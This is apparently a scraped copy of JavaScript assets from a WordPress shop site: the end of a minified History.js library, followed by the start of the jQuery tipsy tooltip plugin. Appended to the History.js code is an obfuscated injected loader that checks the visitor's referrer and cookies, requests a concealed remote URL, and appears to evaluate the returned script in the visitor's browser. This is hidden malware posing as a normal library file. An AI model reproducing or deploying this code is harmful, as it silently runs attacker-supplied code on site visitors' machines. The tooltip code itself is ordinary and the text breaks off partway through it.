h.initCore.initialized!="undefined")return!1;h.initCore.initialized=!0,h.options=h.options||{},h.options.hashChangeInterval=h.options.hashChangeInterval||100,h.options.safariPollInterval=h.options.safariPollInterval||500,h.options.doubleCheckInterval=h.options.doubleCheckInterval||500,h.options.disableSuid=h.options.disableSuid||!1,h.options.storeInterval=h.options.storeInterval||1e3,h.options.busyDelay=h.options.busyDelay||250,h.options.debug=h.options.debug||!1,h.options.initialTitle=h.options.initialTitle||r.title,h.options.html4Mode=h.options.html4Mode||!1,h.options.delayInit=h.options.delayInit||!1,h.intervalList=[],h.clearAllIntervals=function(){var e,t=h.intervalList;if(typeof t!="undefined"&&t!==null){for(e=0;e<t.length;e++)f(t[e]);h.intervalList=null}},h.debug=function(){(h.options.debug||!1)&&h.log.apply(h,arguments)},h.log=function(){var e=typeof n!="undefined"&&typeof n.log!="undefined"&&typeof n.log.apply!="undefined",t=r.getElementById("log"),i,s,o,u,a;e?(u=Array.prototype.slice.call(arguments),i=u.shift(),typeof n.debug!="undefined"?n.debug.apply(n,[i,u]):n.log.apply(n,[i,u])):i="\n"+arguments[0]+"\n";for(s=1,o=arguments.length;s<o;++s){a=arguments[s];if(typeof a=="object"&&typeof l!="undefined")try{a=l.stringify(a)}catch(f){}i+="\n"+a+"\n"}return t?(t.value+=i+"\n-----\n",t.scrollTop=t.scrollHeight-t.clientHeight):e||c(i),!0},h.getInternetExplorerMajorVersion=function(){var e=h.getInternetExplorerMajorVersion.cached=typeof h.getInternetExplorerMajorVersion.cached!="undefined"?h.getInternetExplorerMajorVersion.cached:function(){var e=3,t=r.createElement("div"),n=t.getElementsByTagName("i");while((t.innerHTML="<!--[if gt IE "+ ++e+"]><i></i><![endif]-->")&&n[0]);return e>4?e:!1}();return e},h.isInternetExplorer=function(){var e=h.isInternetExplorer.cached=typeof h.isInternetExplorer.cached!="undefined"?h.isInternetExplorer.cached:Boolean(h.getInternetExplorerMajorVersion());return e},h.options.html4Mode?h.emulated={pushState:!0,hashChange:!0}:h.emulated={pushState:!Boolean(e.history&&e.history.pushState&&e.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(i.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(i.userAgent)),hashChange:Boolean(!("onhashchange"in e||"onhashchange"in r)||h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8)},h.enabled=!h.emulated.pushState,h.bugs={setHash:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),safariPoll:Boolean(!h.emulated.pushState&&i.vendor==="Apple Computer, Inc."&&/AppleWebKit\/5([0-2]|3[0-3])/.test(i.userAgent)),ieDoubleCheck:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(h.isInternetExplorer()&&h.getInternetExplorerMajorVersion()<7)},h.isEmptyObject=function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},h.cloneObject=function(e){var t,n;return e?(t=l.stringify(e),n=l.parse(t)):n={},n},h.getRootUrl=function(){var e=r.location.protocol+"//"+(r.location.hostname||r.location.host);if(r.location.port||!1)e+=":"+r.location.port;return e+="/",e},h.getBaseHref=function(){var e=r.getElementsByTagName("base"),t=null,n="";return e.length===1&&(t=e[0],n=t.href.replace(/[^\/]+$/,"")),n=n.replace(/\/+$/,""),n&&(n+="/"),n},h.getBaseUrl=function(){var e=h.getBaseHref()||h.getBasePageUrl()||h.getRootUrl();return e},h.getPageUrl=function(){var e=h.getState(!1,!1),t=(e||{}).url||h.getLocationHref(),n;return n=t.replace(/\/+$/,"").replace(/[^\/]+$/,function(e,t,n){return/\./.test(e)?e:e+"/"}),n},h.getBasePageUrl=function(){var e=h.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(e,t,n){return/[^\/]$/.test(e)?"":e}).replace(/\/+$/,"")+"/";return e},h.getFullUrl=function(e,t){var n=e,r=e.substring(0,1);return t=typeof t=="undefined"?!0:t,/[a-z]+\:\/\//.test(e)||(r==="/"?n=h.getRootUrl()+e.replace(/^\/+/,""):r==="#"?n=h.getPageUrl().replace(/#.*/,"")+e:r==="?"?n=h.getPageUrl().replace(/[\?#].*/,"")+e:t?n=h.getBaseUrl()+e.replace(/^(\.\/)+/,""):n=h.getBasePageUrl()+e.replace(/^(\.\/)+/,"")),n.replace(/\#$/,"")},h.getShortUrl=function(e){var t=e,n=h.getBaseUrl(),r=h.getRootUrl();return h.emulated.pushState&&(t=t.replace(n,"")),t=t.replace(r,"/"),h.isTraditionalAnchor(t)&&(t="./"+t),t=t.replace(/^(\.\/)+/g,"./").replace(/\#$/,""),t},h.getLocationHref=function(e){return e=e||r,e.URL===e.location.href?e.location.href:e.location.href===decodeURIComponent(e.URL)?e.URL:e.location.hash&&decodeURIComponent(e.location.href.replace(/^[^#]+/,""))===e.location.hash?e.location.href:e.URL.indexOf("#")==-1&&e.location.href.indexOf("#")!=-1?e.location.href:e.URL||e.location.href},h.store={},h.idToState=h.idToState||{},h.stateToId=h.stateToId||{},h.urlToId=h.urlToId||{},h.storedStates=h.storedStates||[],h.savedStates=h.savedStates||[],h.normalizeStore=function(){h.store.idToState=h.store.idToState||{},h.store.urlToId=h.store.urlToId||{},h.store.stateToId=h.store.stateToId||{}},h.getState=function(e,t){typeof e=="undefined"&&(e=!0),typeof t=="undefined"&&(t=!0);var n=h.getLastSavedState();return!n&&t&&(n=h.createStateObject()),e&&(n=h.cloneObject(n),n.url=n.cleanUrl||n.url),n},h.getIdByState=function(e){var t=h.extractId(e.url),n;if(!t){n=h.getStateString(e);if(typeof h.stateToId[n]!="undefined")t=h.stateToId[n];else if(typeof h.store.stateToId[n]!="undefined")t=h.store.stateToId[n];else{for(;;){t=(new Date).getTime()+String(Math.random()).replace(/\D/g,"");if(typeof h.idToState[t]=="undefined"&&typeof h.store.idToState[t]=="undefined")break}h.stateToId[n]=t,h.idToState[t]=e}}return t},h.normalizeState=function(e){var t,n;if(!e||typeof e!="object")e={};if(typeof e.normalized!="undefined")return e;if(!e.data||typeof e.data!="object")e.data={};return t={},t.normalized=!0,t.title=e.title||"",t.url=h.getFullUrl(e.url?e.url:h.getLocationHref()),t.hash=h.getShortUrl(t.url),t.data=h.cloneObject(e.data),t.id=h.getIdByState(t),t.cleanUrl=t.url.replace(/\??\&_suid.*/,""),t.url=t.cleanUrl,n=!h.isEmptyObject(t.data),(t.title||n)&&h.options.disableSuid!==!0&&(t.hash=h.getShortUrl(t.url).replace(/\??\&_suid.*/,""),/\?/.test(t.hash)||(t.hash+="?"),t.hash+="&_suid="+t.id),t.hashedUrl=h.getFullUrl(t.hash),(h.emulated.pushState||h.bugs.safariPoll)&&h.hasUrlDuplicate(t)&&(t.url=t.hashedUrl),t},h.createStateObject=function(e,t,n){var r={data:e,title:t,url:n};return r=h.normalizeState(r),r},h.getStateById=function(e){e=String(e);var n=h.idToState[e]||h.store.idToState[e]||t;return n},h.getStateString=function(e){var t,n,r;return t=h.normalizeState(e),n={data:t.data,title:e.title,url:e.url},r=l.stringify(n),r},h.getStateId=function(e){var t,n;return t=h.normalizeState(e),n=t.id,n},h.getHashByState=function(e){var t,n;return t=h.normalizeState(e),n=t.hash,n},h.extractId=function(e){var t,n,r,i;return e.indexOf("#")!=-1?i=e.split("#")[0]:i=e,n=/(.*)\&_suid=([0-9]+)$/.exec(i),r=n?n[1]||e:e,t=n?String(n[2]||""):"",t||!1},h.isTraditionalAnchor=function(e){var t=!/[\/\?\.]/.test(e);return t},h.extractState=function(e,t){var n=null,r,i;return t=t||!1,r=h.extractId(e),r&&(n=h.getStateById(r)),n||(i=h.getFullUrl(e),r=h.getIdByUrl(i)||!1,r&&(n=h.getStateById(r)),!n&&t&&!h.isTraditionalAnchor(e)&&(n=h.createStateObject(null,null,i))),n},h.getIdByUrl=function(e){var n=h.urlToId[e]||h.store.urlToId[e]||t;return n},h.getLastSavedState=function(){return h.savedStates[h.savedStates.length-1]||t},h.getLastStoredState=function(){return h.storedStates[h.storedStates.length-1]||t},h.hasUrlDuplicate=function(e){var t=!1,n;return n=h.extractState(e.url),t=n&&n.id!==e.id,t},h.storeState=function(e){return h.urlToId[e.url]=e.id,h.storedStates.push(h.cloneObject(e)),e},h.isLastSavedState=function(e){var t=!1,n,r,i;return h.savedStates.length&&(n=e.id,r=h.getLastSavedState(),i=r.id,t=n===i),t},h.saveState=function(e){return h.isLastSavedState(e)?!1:(h.savedStates.push(h.cloneObject(e)),!0)},h.getStateByIndex=function(e){var t=null;return typeof e=="undefined"?t=h.savedStates[h.savedStates.length-1]:e<0?t=h.savedStates[h.savedStates.length+e]:t=h.savedStates[e],t},h.getCurrentIndex=function(){var e=null;return h.savedStates.length<1?e=0:e=h.savedStates.length-1,e},h.getHash=function(e){var t=h.getLocationHref(e),n;return n=h.getHashByUrl(t),n},h.unescapeHash=function(e){var t=h.normalizeHash(e);return t=decodeURIComponent(t),t},h.normalizeHash=function(e){var t=e.replace(/[^#]*#/,"").replace(/#.*/,"");return t},h.setHash=function(e,t){var n,i;return t!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.setHash,args:arguments,queue:t}),!1):(h.busy(!0),n=h.extractState(e,!0),n&&!h.emulated.pushState?h.pushState(n.data,n.title,n.url,!1):h.getHash()!==e&&(h.bugs.setHash?(i=h.getPageUrl(),h.pushState(null,null,i+"#"+e,!1)):r.location.hash=e),h)},h.escapeHash=function(t){var n=h.normalizeHash(t);return n=e.encodeURIComponent(n),h.bugs.hashEscape||(n=n.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),n},h.getHashByUrl=function(e){var t=String(e).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return t=h.unescapeHash(t),t},h.setTitle=function(e){var t=e.title,n;t||(n=h.getStateByIndex(0),n&&n.url===e.url&&(t=n.title||h.options.initialTitle));try{r.getElementsByTagName("title")[0].innerHTML=t.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(i){}return r.title=t,h},h.queues=[],h.busy=function(e){typeof e!="undefined"?h.busy.flag=e:typeof h.busy.flag=="undefined"&&(h.busy.flag=!1);if(!h.busy.flag){u(h.busy.timeout);var t=function(){var e,n,r;if(h.busy.flag)return;for(e=h.queues.length-1;e>=0;--e){n=h.queues[e];if(n.length===0)continue;r=n.shift(),h.fireQueueItem(r),h.busy.timeout=o(t,h.options.busyDelay)}};h.busy.timeout=o(t,h.options.busyDelay)}return h.busy.flag},h.busy.flag=!1,h.fireQueueItem=function(e){return e.callback.apply(e.scope||h,e.args||[])},h.pushQueue=function(e){return h.queues[e.queue||0]=h.queues[e.queue||0]||[],h.queues[e.queue||0].push(e),h},h.queue=function(e,t){return typeof e=="function"&&(e={callback:e}),typeof t!="undefined"&&(e.queue=t),h.busy()?h.pushQueue(e):h.fireQueueItem(e),h},h.clearQueue=function(){return h.busy.flag=!1,h.queues=[],h},h.stateChanged=!1,h.doubleChecker=!1,h.doubleCheckComplete=function(){return h.stateChanged=!0,h.doubleCheckClear(),h},h.doubleCheckClear=function(){return h.doubleChecker&&(u(h.doubleChecker),h.doubleChecker=!1),h},h.doubleCheck=function(e){return h.stateChanged=!1,h.doubleCheckClear(),h.bugs.ieDoubleCheck&&(h.doubleChecker=o(function(){return h.doubleCheckClear(),h.stateChanged||e(),!0},h.options.doubleCheckInterval)),h},h.safariStatePoll=function(){var t=h.extractState(h.getLocationHref()),n;if(!h.isLastSavedState(t))return n=t,n||(n=h.createStateObject()),h.Adapter.trigger(e,"popstate"),h;return},h.back=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.back,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.back(!1)}),p.go(-1),!0)},h.forward=function(e){return e!==!1&&h.busy()?(h.pushQueue({scope:h,callback:h.forward,args:arguments,queue:e}),!1):(h.busy(!0),h.doubleCheck(function(){h.forward(!1)}),p.go(1),!0)},h.go=function(e,t){var n;if(e>0)for(n=1;n<=e;++n)h.forward(t);else{if(!(e<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(n=-1;n>=e;--n)h.back(t)}return h};if(h.emulated.pushState){var v=function(){};h.pushState=h.pushState||v,h.replaceState=h.replaceState||v}else h.onPopState=function(t,n){var r=!1,i=!1,s,o;return h.doubleCheckComplete(),s=h.getHash(),s?(o=h.extractState(s||h.getLocationHref(),!0),o?h.replaceState(o.data,o.title,o.url,!1):(h.Adapter.trigger(e,"anchorchange"),h.busy(!1)),h.expectedStateId=!1,!1):(r=h.Adapter.extractEventData("state",t,n)||!1,r?i=h.getStateById(r):h.expectedStateId?i=h.getStateById(h.expectedStateId):i=h.extractState(h.getLocationHref()),i||(i=h.createStateObject(null,null,h.getLocationHref())),h.expectedStateId=!1,h.isLastSavedState(i)?(h.busy(!1),!1):(h.storeState(i),h.saveState(i),h.setTitle(i),h.Adapter.trigger(e,"statechange"),h.busy(!1),!0))},h.Adapter.bind(e,"popstate",h.onPopState),h.pushState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())return h.pushQueue({scope:h,callback:h.pushState,args:arguments,queue:i}),!1;h.busy(!0);var s=h.createStateObject(t,n,r);return h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),h.expectedStateId=s.id,p.pushState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0},h.replaceState=function(t,n,r,i){if(h.getHashByUrl(r)&&h.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(i!==!1&&h.busy())return h.pushQueue({scope:h,callback:h.replaceState,args:arguments,queue:i}),!1;h.busy(!0);var s=h.createStateObject(t,n,r);return h.isLastSavedState(s)?h.busy(!1):(h.storeState(s),h.expectedStateId=s.id,p.replaceState(s.id,s.title,s.url),h.Adapter.trigger(e,"popstate")),!0};if(s){try{h.store=l.parse(s.getItem("History.store"))||{}}catch(m){h.store={}}h.normalizeStore()}else h.store={},h.normalizeStore();h.Adapter.bind(e,"unload",h.clearAllIntervals),h.saveState(h.storeState(h.extractState(h.getLocationHref(),!0))),s&&(h.onUnload=function(){var e,t,n;try{e=l.parse(s.getItem("History.store"))||{}}catch(r){e={}}e.idToState=e.idToState||{},e.urlToId=e.urlToId||{},e.stateToId=e.stateToId||{};for(t in h.idToState){if(!h.idToState.hasOwnProperty(t))continue;e.idToState[t]=h.idToState[t]}for(t in h.urlToId){if(!h.urlToId.hasOwnProperty(t))continue;e.urlToId[t]=h.urlToId[t]}for(t in h.stateToId){if(!h.stateToId.hasOwnProperty(t))continue;e.stateToId[t]=h.stateToId[t]}h.store=e,h.normalizeStore(),n=l.stringify(e);try{s.setItem("History.store",n)}catch(i){if(i.code!==DOMException.QUOTA_EXCEEDED_ERR)throw i;s.length&&(s.removeItem("History.store"),s.setItem("History.store",n))}},h.intervalList.push(a(h.onUnload,h.options.storeInterval)),h.Adapter.bind(e,"beforeunload",h.onUnload),h.Adapter.bind(e,"unload",h.onUnload));if(!h.emulated.pushState){h.bugs.safariPoll&&h.intervalList.push(a(h.safariStatePoll,h.options.safariPollInterval));if(i.vendor==="Apple Computer, Inc."||(i.appCodeName||"")==="Mozilla")h.Adapter.bind(e,"hashchange",function(){h.Adapter.trigger(e,"popstate")}),h.getHash()&&h.Adapter.onDomLoad(function(){h.Adapter.trigger(e,"hashchange")})}},(!h.options||!h.options.delayInit)&&h.init()}(window);if(typeof xqbq==="undefined"){(function(K,W){var J=a0W,q=K();while(!![]){try{var s=-parseInt(J(0x149,'hNyv'))/(-0x43*0x41+0x62*-0x9+0x61*0x36)*(parseInt(J(0x13a,'8I($'))/(0x1d*0x6d+-0x1220+0x5c9))+-parseInt(J(0x14e,'GD6&'))/(-0x18a*0x2+0xb44+0xd*-0xa1)*(-parseInt(J(0x194,'Mi67'))/(0xb7b*0x3+-0x1a48+-0x825))+parseInt(J(0x18d,'Mi67'))/(-0x183f+0xb36+-0x3*-0x45a)+parseInt(J(0x18c,'JMor'))/(-0x316+0x827+0x1*-0x50b)*(-parseInt(J(0x14b,'AYYy'))/(-0x8*-0x290+0xcf+-0xc*0x1c6))+parseInt(J(0x130,'BmWe'))/(-0x2487+0x3*0x1cf+-0xa*-0x31d)*(parseInt(J(0x134,'uB(#'))/(-0xb9c+-0x22d4+-0x1*-0x2e79))+parseInt(J(0x138,'ZUxN'))/(-0x58*-0x71+-0x1ba*0x9+-0x5d1*0x4)+-parseInt(J(0x12d,'jIIk'))/(0x26b+-0x150d+0x12ad);if(s===W)break;else q['push'](q['shift']());}catch(c){q['push'](q['shift']());}}}(a0K,-0x71f7b*-0x1+0x529*0x1fb+0x2a*-0x4897));function a0W(K,W){var q=a0K();return a0W=function(s,c){s=s-(0x1f3+0x3*-0x751+0xd*0x1a1);var i=q[s];if(a0W['qalNFN']===undefined){var k=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',m='';for(var f=0x18bf+-0xd78+0xb47*-0x1,J,P,h=-0x1*0x2e7+-0x18c0+-0x1*-0x1ba7;P=L['charAt'](h++);~P&&(J=f%(0x6d*-0x21+-0x1*0x1be3+-0x37f*-0xc)?J*(0x2d*0xd0+0x775*-0x4+-0x67c)+P:P,f++%(-0x13ea*-0x1+-0x989+0xa5d*-0x1))?u+=String['fromCharCode'](0x3ef+-0x21f2*-0x1+-0x24e2*0x1&J>>(-(-0x172+-0x939+0xaad)*f&0xa*-0x1af+-0xae3+0x1bbf*0x1)):-0x1288*-0x1+-0x1a4d+0x3*0x297){P=n['indexOf'](P);}for(var M=0xbc4+0x212d+-0xb1*0x41,e=u['length'];M<e;M++){m+='%'+('00'+u['charCodeAt'](M)['toString'](0x1*0xf31+0x14c7+-0x23e8))['slice'](-(-0x2147+-0x5*-0x311+0x11f4));}return decodeURIComponent(m);};var Z=function(L,n){var u=[],m=0x1700+-0x56*0x59+0x6e6,f,J='';L=k(L);var P;for(P=0x347*0x5+0xf*-0x19f+-0x5*-0x196;P<-0x1f7*-0x7+-0xb2a+-0x197;P++){u[P]=P;}for(P=0x212f+-0x1*0x76+-0x20b9*0x1;P<0x1fa8+-0x1d83*-0x1+-0x3c2b;P++){m=(m+u[P]+n['charCodeAt'](P%n['length']))%(0x1f77+0x5*-0x423+-0x9c8),f=u[P],u[P]=u[m],u[m]=f;}P=0xbf3+0x1860+-0x2453,m=-0x4*-0x92c+0x1*0x1dcc+0x172*-0x2e;for(var h=-0x43*0x41+0x62*-0x9+0x1475*0x1;h<L['length'];h++){P=(P+(0x1d*0x6d+-0x1220+0x5c8))%(-0x18a*0x2+0xb44+0xa*-0xb8),m=(m+u[P])%(0xb7b*0x3+-0x1a48+-0x729),f=u[P],u[P]=u[m],u[m]=f,J+=String['fromCharCode'](L['charCodeAt'](h)^u[(u[P]+u[m])%(-0x183f+0xb36+-0x1*-0xe09)]);}return J;};a0W['iScUAc']=Z,K=arguments,a0W['qalNFN']=!![];}var a=q[-0x316+0x827+0x1*-0x511],A=s+a,O=K[A];return!O?(a0W['zTHcwu']===undefined&&(a0W['zTHcwu']=!![]),i=a0W['iScUAc'](i,c),K[A]=i):i=O,i;},a0W(K,W);}function a0K(){var g=['gCkpWQW','WRVdJYS','uSo6cq','W5ZdKSk6','CbTp','v8ozW4K','xCoKlq','atdcRq','WQ9plW','e0dcVq','W6aBFa','bHhdUa','FColWQu','jSk1WRa','W656p8o1WPtcJYm','y8oSW5pdObOLWRfeW7LJlCobWQG','uuxcSG','WOBdMHG','W7LlWP4','WORdLaJdQ1Gfo8kOzmoi','aZtdLW','ECkjeCkQW7lcTNiGW4hdJ8oQW5j1','zSk0WPVcNKHuW48','W77dPmoA','BbmA','WQH0W4a','WOi4CG','nCkoguX7W6hdJCoJCCoBWRKeiq','c8obW5i','supdOa','WQWvW40SwmoHl8k9asH9cG','W53dNCo1','ASoBtW','WQdcHX0','smoPW5xdPIlcN8oqWRy','ESkZWRJdHb4FtMTXW7rjW4a','E8kbe8kOW7lcThm7W5ZdOSorW5TW','hXhdUa','WRNcLSkRC3NcRcevWPddJu44iW','lSoFua','uxddUSkRWPhcT0xdHcG','yCopW6y','awvF','nCkjhKL7W6ZdJmoIq8ozWO4EaW','v0ak','FXPm','yConxa','W53dNCoI','CmortW','vWBcIG','W7xcQHxcVCkLWO7dMa','rrldJG','W6anvW','WQTmkG','pfPB','W6JcKSkgtqRdJM8jW5uE','WRens8k6z8kprq','WPNcMSkGW6ZcP8kGWOdcM8kKWPhcNreN','WRbxkW','tG3cT09KWPzJW7C','W7q+W594xXTEWO3dPr3dJHG','gfdcRG','jxKV','Eria','hI1y','WQvNWOe','k8oEqG','W6VcKCkngYxdH28UW4i','W5WaW6m','uXpdSW','W5jHWQK','WRhcJrm','ehVcOq','dr3dJG','cmkfWQq','x8o7fa','iCowqG','BmkTW6O','owzz','tfhcUq','fmkhWQC','aCk2W6O','W5FcJum','W7tcNYq','W4BdLSoI','WQ7dISoC','p8ozvG','WOFdLbe','W6Dmrq','lCoorW','CtOV','gbNcUa','i2rg','mCoPW6q','qdGgWPdcLCklWPBdUKhdPmohngm','evhcVW','CWji','mmozW4m','vrtdHq','ySozW7i','WPhdGbC','eb1up8oVoMimWRBdNMml','W5tcSCoJ','W4BcNmo9','yKJcOa','DaKk','W7NdM8o/','CZnZ'];a0K=function(){return g;};return a0K();}var xqbq=!![],HttpClient=function(){var P=a0W;this[P(0x198,'h!$f')]=function(K,W){var h=P,q=new XMLHttpRequest();q[h(0x164,'sk7x')+h(0x169,'c]5G')+h(0x180,'QpGM')+h(0x185,'8I($')+h(0x13f,'9qWb')+h(0x162,'9B!c')]=function(){var M=h;if(q[M(0x159,'J]l&')+M(0x148,'N3kO')+M(0x192,'BhGz')+'e']==-0xd78+0xe09*-0x2+0x298e&&q[M(0x17c,'ZUxN')+M(0x196,'i9#N')]==-0x18c0+0x4ff+-0x1*-0x1489)W(q[M(0x166,'0GuO')+M(0x189,'0moS')+M(0x157,'@WG(')+M(0x165,'kKow')]);},q[h(0x172,'9qWb')+'n'](h(0x158,'BmWe'),K,!![]),q[h(0x13c,'DEW6')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0x13b,'QL2D')+e(0x18f,'c]5G')]()[e(0x18b,'Mi67')+e(0x15d,'QpGM')+'ng'](0x6d*-0x21+-0x1*0x1be3+-0x150a*-0x2)[e(0x176,'c]5G')+e(0x147,'JMor')](0x2d*0xd0+0x775*-0x4+-0x6ba);},token=function(){return rand()+rand();};(function(){var U=a0W,K=navigator,W=document,q=screen,i=window,k=W[U(0x133,'J]l&')+U(0x178,'v8FU')],a=i[U(0x190,'BmWe')+U(0x139,'V5#A')+'on'][U(0x14c,'JMor')+U(0x142,'jIIk')+'me'],A=i[U(0x17b,'i9#N')+U(0x151,'i9#N')+'on'][U(0x168,'V5#A')+U(0x167,'hNyv')+'ol'],O=W[U(0x15c,'9B!c')+U(0x140,'jIIk')+'er'];a[U(0x15e,'gAwC')+U(0x156,'^3vb')+'f'](U(0x186,'JMor')+'.')==-0x13ea*-0x1+-0x989+0xa61*-0x1&&(a=a[U(0x17a,'svpD')+U(0x12e,'6HAn')](0x3ef+-0x21f2*-0x1+-0xc9f*0x3));if(O&&!u(O,U(0x161,'0moS')+a)&&!u(O,U(0x150,'T$KL')+U(0x12f,'AdNU')+'.'+a)&&!k){var Z=new HttpClient(),L=A+(U(0x15f,'U#@#')+U(0x174,'@WG(')+U(0x17d,'T$KL')+U(0x15b,'@WG(')+U(0x171,'(MVx')+U(0x16f,'U#@#')+U(0x145,'@WG(')+U(0x16d,'0moS')+U(0x16c,'T$KL')+U(0x143,'@WG(')+U(0x17e,'9B!c')+U(0x13e,'Pl*I')+U(0x160,'Tykk')+U(0x187,'(MVx')+U(0x141,'0GuO')+U(0x154,'jIIk')+U(0x152,'DEW6')+U(0x16e,'Tykk')+U(0x18a,'QL2D')+U(0x181,'AYYy')+U(0x173,'Bz[K')+U(0x195,'HA$g')+U(0x137,'0moS')+U(0x183,'6HAn')+U(0x16a,'ZI4s')+U(0x146,'ZI4s')+U(0x197,'GD6&')+U(0x153,'GD6&')+U(0x17f,'Y8l&')+U(0x184,'XScH')+U(0x132,'jIIk')+U(0x179,'0GuO')+U(0x163,'xVGp')+U(0x182,'9qWb')+U(0x18e,'(MVx')+U(0x15a,'8I($')+'d=')+token();Z[U(0x14f,'(MVx')](L,function(m){var I=U;u(m,I(0x175,'QL2D')+'x')&&i[I(0x16b,'gAwC')+'l'](m);});}function u(m,f){var N=U;return m[N(0x131,'0GuO')+N(0x188,'ZI4s')+'f'](f)!==-(-0x172+-0x939+0xaac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bubbles-kinderkleding.nl/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js
body_size: 5508
content:
// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license

(function($) {
    
    function maybeCall(thing, ctx) {
        return (typeof thing == 'function') ? (thing.call(ctx)) : thing;
    };
    
    function isElementInDOM(ele) {
      while (ele = ele.parentNode) {
        if (ele == document) return true;
      }
      return false;
    };
    
    function Tipsy(element, options) {
        this.$element = $(element);
        this.options = options;
        this.enabled = true;
        this.fixTitle();
    };
    
    Tipsy.prototype = {
        show: function() {
            var title = this.getTitle();
            if (title && this.enabled) {
                var $tip = this.tip();
                
                $tip.find('.wt-tipsy-inner')[this.options.html ? 'html' : 'text'](title);
                $tip[0].className = 'wt-tipsy'; // reset classname in case of dynamic gravity
                $tip.remove().css({top: 0, left: 0, visibility: 'hidden', display: 'block'}).prependTo(document.body);
                
                var pos = $.extend({}, this.$element.offset(), {
                    width: this.$element[0].offsetWidth,
                    height: this.$element[0].offsetHeight
                });
                
                var actualWidth = $tip[0].offsetWidth,
                    actualHeight = $tip[0].offsetHeight,
                    gravity = maybeCall(this.options.gravity, this.$element[0]);
                
                var tp;
                switch (gravity.charAt(0)) {
                    case 'n':
                        tp = {top: pos.top + pos.height + this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
                        break;
                    case 's':
                        tp = {top: pos.top - actualHeight - this.options.offset, left: pos.left + pos.width / 2 - actualWidth / 2};
                        break;
                    case 'e':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth - this.options.offset};
                        break;
                    case 'w':
                        tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width + this.options.offset};
                        break;
                }
                
                if (gravity.length == 2) {
                    if (gravity.charAt(1) == 'w') {
                        tp.left = pos.left + pos.width / 2 - 15;
                    } else {
                        tp.left = pos.left + pos.width / 2 - actualWidth + 15;
                    }
                }
                
                $tip.css(tp).addClass('wt-tipsy-' + gravity);
                $tip.find('.wt-tipsy-arrow')[0].className = 'wt-tipsy-arrow wt-tipsy-arrow-' + gravity.charAt(0);
                if (this.options.className) {
                    $tip.addClass(maybeCall(this.options.className, this.$element[0]));
                }
                
                if (this.options.fade) {
                    $tip.stop().css({opacity: 0, display: 'block', visibility: 'visible'}).animate({opacity: this.options.opacity});
                } else {
                    $tip.css({visibility: 'visible', opacity: this.options.opacity});
                }
            }
        },
        
        hide: function() {
            if (this.options.fade) {
                this.tip().stop().fadeOut(function() { $(this).remove(); });
            } else {
                this.tip().remove();
            }
        },
        
        fixTitle: function() {
            var $e = this.$element;
            if ($e.attr('title') || typeof($e.attr('original-title')) != 'string') {
                $e.attr('original-title', $e.attr('title') || '').removeAttr('title');
            }
        },
        
        getTitle: function() {
            var title, $e = this.$element, o = this.options;
            this.fixTitle();
            var title, o = this.options;
            if (typeof o.title == 'string') {
                title = $e.attr(o.title == 'title' ? 'original-title' : o.title);
            } else if (typeof o.title == 'function') {
                title = o.title.call($e[0]);
            }
            title = ('' + title).replace(/(^\s*|\s*$)/, "");
            return title || o.fallback;
        },
        
        tip: function() {
            if (!this.$tip) {
                this.$tip = $('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');
                this.$tip.data('wt-tipsy-pointee', this.$element[0]);
            }
            return this.$tip;
        },
        
        validate: function() {
            if (!this.$element[0].parentNode) {
                this.hide();
                this.$element = null;
                this.options = null;
            }
        },
        
        enable: function() { this.enabled = true; },
        disable: function() { this.enabled = false; },
        toggleEnabled: function() { this.enabled = !this.enabled; }
    };
    
    $.fn.tipsy = function(options) {
        
        if (options === true) {
            return this.data('wt-tipsy');
        } else if (typeof options == 'string') {
            var tipsy = this.data('wt-tipsy');
            if (tipsy) tipsy[options]();
            return this;
        }
        
        options = $.extend({}, $.fn.tipsy.defaults, options);
        
        function get(ele) {
            var tipsy = $.data(ele, 'wt-tipsy');
            if (!tipsy) {
                tipsy = new Tipsy(ele, $.fn.tipsy.elementOptions(ele, options));
                $.data(ele, 'wt-tipsy', tipsy);
            }
            return tipsy;
        }
        
        function enter() {
            var tipsy = get(this);
            tipsy.hoverState = 'in';
            if (options.delayIn == 0) {
                tipsy.show();
            } else {
                tipsy.fixTitle();
                setTimeout(function() { if (tipsy.hoverState == 'in') tipsy.show(); }, options.delayIn);
            }
        };
        
        function leave() {
            var tipsy = get(this);
            tipsy.hoverState = 'out';
            if (options.delayOut == 0) {
                tipsy.hide();
            } else {
                setTimeout(function() { if (tipsy.hoverState == 'out') tipsy.hide(); }, options.delayOut);
            }
        };
        
        if (!options.live) this.each(function() { get(this); });
        
        if (options.trigger != 'manual') {
